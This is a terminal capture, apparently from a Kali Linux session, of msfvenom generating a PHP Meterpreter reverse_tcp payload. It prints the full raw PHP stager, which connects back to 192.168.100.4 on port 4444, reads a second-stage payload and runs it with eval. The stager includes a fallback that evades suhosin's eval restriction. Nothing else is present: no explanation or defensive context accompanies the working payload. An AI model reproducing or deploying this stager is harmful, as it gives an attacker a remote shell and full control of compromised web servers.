 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.100.4 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.100.4'; $port = 4444; if (($f = 'stream_socket_client') && is_calla
ble($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f))
{ $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INE
T, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!
$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread(
$s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strle
n($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS
['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin
_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~#